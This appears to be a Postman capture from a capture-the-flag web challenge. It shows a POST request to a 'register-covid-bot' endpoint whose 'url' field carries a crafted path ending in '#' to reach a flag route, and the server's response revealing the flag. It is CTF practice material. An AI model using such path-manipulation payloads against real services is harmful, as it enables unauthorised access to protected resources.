 FLAG
Examples 0 BUILD
POST http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41051/register-covid-bot Send Save
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "oldBotID":"aaaaaaaa-aaaa-4aaa-8aaa-aaaaaaaaaabb",
3 "newBotID":"aaaaaaaa-aaaa-4aaa-8aaa-aaaaaaaaaabc",
4 "url":"web_challenge_5_dummy/flag/42#"
5 }
Body Cookies Headers (7) Test Results Status: 200 OK Time: 152 ms Size: 313 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "success": true,
3 "covid-bot-data": {
4 "flag": "govtech-csg{ReQu3$t_h34D_0R_G3T?}"
5 }
6 }